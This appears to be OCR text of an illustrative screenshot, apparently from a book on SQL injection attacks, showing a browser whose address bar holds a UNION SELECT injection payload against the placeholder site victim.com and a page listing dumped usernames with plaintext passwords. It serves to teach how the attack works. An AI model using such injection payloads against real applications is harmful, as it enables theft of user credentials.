 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+null,login,password,null+ Go Links »
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
charlessmith ilovegiants
lydiaclayton s3kr3t!
bernardjones passw0rd123
mikemcmillan charl3n3
claudiablair apollo11
adrianwhite abc123
Internet